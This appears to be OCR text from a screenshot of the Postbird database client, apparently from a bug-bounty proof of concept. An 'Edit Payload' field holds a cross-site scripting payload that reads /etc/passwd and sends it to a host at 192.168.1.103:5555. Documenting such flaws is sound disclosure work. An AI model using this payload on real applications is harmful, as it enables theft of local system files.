 Postbird
File Edit Database Table View Window Help
localhost Connection
Select database Structure Content Info Query
postgres
Edit Payload
Filter Tables
<img src="" onerror="var xhttp = new XMLHttpRequest();xhttp.open('GET', 'file:///etc/passwd',
false);xhttp.send();var res = xhttp.response;xhttp.open('GET', 'http://192.168.1.103:5555/?
file='+JSON.stringify(res), true);xhttp.send();">
Postbird Vulnerability
Test_id_seq
bug_bounty
Update Cancel